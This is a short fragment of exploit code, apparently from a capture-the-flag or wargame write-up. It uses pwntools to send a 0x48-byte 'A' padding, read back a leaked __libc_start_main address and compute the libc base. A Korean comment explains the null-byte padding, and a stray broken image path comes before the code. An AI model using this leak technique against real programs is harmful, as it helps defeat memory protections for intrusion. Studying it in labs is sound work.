 buf=b"A"*0x48
p.sendafter(b"Buf: ", buf)
p.recvuntil(buf)
libc_start_main=u64(p.recvline()[:-1].ljust(8, b"\x00")) #마지막 개행문자 삭제하고 널 문자 2바이트
libc_base=libc_start_main-(libc.symbols["__libc_start_main"]+231)